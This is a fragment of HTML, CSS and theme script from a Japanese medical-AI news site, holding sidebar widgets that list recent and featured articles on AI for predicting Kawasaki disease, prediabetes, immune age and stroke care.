<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{text-transform:uppercase!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td_module_wrap{width:100%;float:left}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_32 .td-module-meta-info{padding:0 0 0 16px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6700\u65b0\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9046","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "2701";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "676";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新記事</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/08/16247/"  rel="bookmark" class="td-image-wrap " title="川崎病に対する免疫グロブリン療法非反応症例を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-894463832-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/08/16247/"  rel="bookmark" title="川崎病に対する免疫グロブリン療法非反応症例を予測するAI">川崎病に対する免疫グロブリン療法非反応症例を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:00:00+09:00" >2026年1月8日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:00:00+09:00" >2026年1月7日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716-696x396.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:00:00+09:00" >2026年1月6日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/05/16200/"  rel="bookmark" class="td-image-wrap " title="AIの導入で脳梗塞患者の血管内治療率が有意に向上―英NHSの研究" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2018/11/medical-team-analyzing-mri-scans-on-digital-tablet-picture-id811280970-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/05/16200/"  rel="bookmark" title="AIの導入で脳梗塞患者の血管内治療率が有意に向上―英NHSの研究">AIの導入で脳梗塞患者の血管内治療率が有意に向上―英NHSの研究</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T10:00:00+09:00" >2026年1月5日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_32" data-td_block_id="tdi_32">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_33" >
<style></style>
<style>.tdi_33 .td-image-wrap{padding-bottom:70%}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.tdi_33 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}body .tdi_33 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_33 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_33 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_33 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_33 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-post-category:not(.td-post-extra-category){display:none}.tdi_33 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_33 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .entry-review-stars{display:inline-block}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_33 .td-block-title a,.tdi_33 .td-block-title span{text-transform:uppercase!important}.tdi_33 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .td_module_wrap{width:100%;float:left}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_33 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_33 .td-module-meta-info{padding:0 0 0 16px}.tdi_33 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","post_ids":"-9046,2757, 7037,8704","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_flex_block_1";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "3";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "1";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_33 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-696x381.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
